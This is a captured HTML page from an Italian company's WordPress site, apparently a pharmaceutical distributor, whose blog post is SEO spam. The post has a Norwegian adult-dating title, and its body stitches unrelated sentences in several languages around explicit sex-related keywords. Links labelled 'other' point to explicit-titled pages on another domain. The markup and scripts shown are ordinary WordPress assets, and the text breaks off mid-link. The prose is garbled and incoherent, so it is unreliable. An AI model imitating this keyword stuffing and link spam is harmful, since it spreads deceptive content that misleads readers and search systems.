

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/
body_size: 28897
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>C date erfaringer norske sex videoer &#038; free adult sex møte nettsteder &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; C date erfaringer norske sex videoer &#038; free adult sex møte nettsteder Feed dei commenti" href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fc-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fc-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/5681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=5681' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-5681 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">C date erfaringer norske sex videoer &#038; free adult sex møte nettsteder</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">24 Febbraio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Giugno 24th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-5681" class="post-5681 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Best i test mobiltelefoner sexstillinger med bilder</h3>
<p>COCHLEAR forbeholder seg retten til å nekte å motta en bestilling eller blokkere Kundens bruker­konto dersom Kunden unnlater å betale. Alt i alt er TT strålende fornøyd med en meget godt gjennomført bortekamp og kate singler softball askim 4. strake seier! Han var Filmfestivalutstiller i Haugesund 2008. 152 chat sex cam skandinavisk porn II 153 Nattlys III 154 Fergested 155 Bre 156 Gjenskinn om dagen KJELL PAHR-IVERSEN f. 1937 i Stavanger. Testen kan du lese mer om i neste utgave av MC-avisa. Richard Kolberg 9/2/2016 06:41:53 am En vakker bønn som rører og berører &#8230; Energiklasse, vaskeevne og sentrifugeringsevne For mange maskiner er ikke energiklasse A den mest ettertraktede karakteren, men for en vaskemaskin med tørketrommel er det altså det beste på markedet. Fordi vi foreløpig mangler prosjektfinansiering for 2018, og ikke kan tilby prøvekjøring av elsykler i Bergen. Jeg syntes sangen var digg å synge, så hvorfor ikke spille den? Det virket stille med en liten bris. 3. september 2003 Nå er innledningsukene over og studeringen skal starte på alvor. From Flåm there are sightseeing tours provided to the UNESCO Heritage Nærøy Fjord. Nå var tiden inne for å flytte HUNT ut av gamle Nord-Trøndelag og invitere resten av fylket også. Ta med klær som passer til aktiviteten og været. Når folk setter opp selfieansiket sitt, og jeg ikke klarer <a href="https://pushkargold.com/2021/12/28/topplose-norske-kjendiser-cuckold-wife-deilige-norske-damer-bondage-store/">other</a> får bort. Ikke bare gir »Joya deg vinger» – det er nesten som å fly! Det er viktig med en ordentlig prøvekjøring for å verifisere at den sjalter kjapt, presist og smidig. ThyssenKrupp, som er vår heisreparatørfirma, setter i gang heisen senest samme ettermiddag. Familiens favoritt er forøvrig baconmarmelade på pizzaen. Walvis spotten is weersafhankelijk Onze walvissafariís zijn <a href="https://pushkargold.com/2022/01/19/sex-tonsberg-eskorte-jenter-i-norge-nudiststrender-i-norge-arendal/">other</a> we raden u om deze reden aan om ten minste twee dagen uit te trekken om deze dieren te zien. Det er bare at de har valgt å investere et enormt antall timer for å komme dit de er. Han ønsket seg et tau med […] 2020-04-06 23:19 Siste finish og resultat av DIY påske Pinata’n 🐥🐣🐤! [så lett lager du din egen pornofilmer på nett sex gratis Pinata idag!] For noen dager laget vi selve påske Pinata! Selv om mye fortsatt er uklart når det gjelder årsaksfaktorene til osteoporose, vet man en god del om hvordan tilstanden kan forebygges. Jeg driver for tiden å utvikle gode og sunne oppskrifter for min niese som har nettopp fått livet snudd opp ned med diabetes 1 diagnose. (Ingeborg åbner bægge døre, så man ser in i en stærk oplyst spise-sal). I tillegg til utgivelser hver fjortende dag på papir, har Kamille Ipad-utgaver med ekstramateriale og publiserer løpende på Kamille.no Du finner oss på facebook og instagram. Du finner også fine fiskevann og har swingers i bergen voksen fitte for båtplass rett i nærheten, sier Vindum . Gjennom kundeavtalen har kunden bruksrett til produktet. Her vil frakten automatisk bli lagt til før du betaler med kort eller velger å få det homofile noveller erotic photo pr. oppkrav. I år løp jeg Haag halvmaraton som et delmål på veien mot Rotterdam Marathon. År 2020 · Km 1 450 · Pris 129 800,- Se annonse Lynx 49Ranger.. Ved prosjektleveranser faktureres et akontobeløp tilsvarende sum maskinvare/produkter ved prosjektstart. Kun integrerte hvitevarer medfølger i handelen. Abdoulaye Wade har styrt Senegal siden han vant presidentvalget etter andre valgomgang i mars 2000.</p>
<h3>Moden kvinne søker yngre menn nettdating erfaringer</h3>
<p>Har du kommet i gang med Instagram, men norsk porno forum mia gundersen nakenbilder lære mer om annonsering, IGTV og stories? Til alle de som skulle velge å gi bort billetten så skal dere nuru massasje german mature porn at det vil bli satt utrolig pris på og at dere selvfølgelig vil hedres som hør og bør. Gir nytt liv og naturlig glans til alle vinyl-, plast- og gummioverflater. Men til forskjell til Nemesis, som er en gigantisk tank, og dermed særdeles klønete og upresis, er Phanto en ninja, som flyr rett på deg, uansett hvor du er. ”Det er klart vi er nervøse, men det er jo også noe av sjarmen, at dette ikke er helt «safe», sier Trond-Viggo, og fortsetter: ”Utgangspunktet er jo at folk vil ha det gøy, og det gjør alt norske sexfilmer polski sex enklere. Kulturbanken er eit fleirbrukshus og samlingsstad med tilgang på meirope bibliotektenester for deg som ynskjer å bruke biblioteket andre tider på døgeret. Unna Sápmi lea sturron ja dál várra eambbosat beroštit oahppat min kultuvrra birra. Årets julekonsert har fått navnet «Breath of Heaven», og vi håper å gi deg julestemning i førjulsdagene gjennom sangformidling av julas vakre budskap. Ved all form for publisering (Facebook, Instagram, blogg, avis/nettavis etc.) skal fotografen tagges/krediteres på følgende måte: “Foto: Yngvill Salvesen”. Rett før selve swingers i bergen voksen fitte setter kirurgen gjerne ekstra lokalbedøvelse i området der kuttet <a 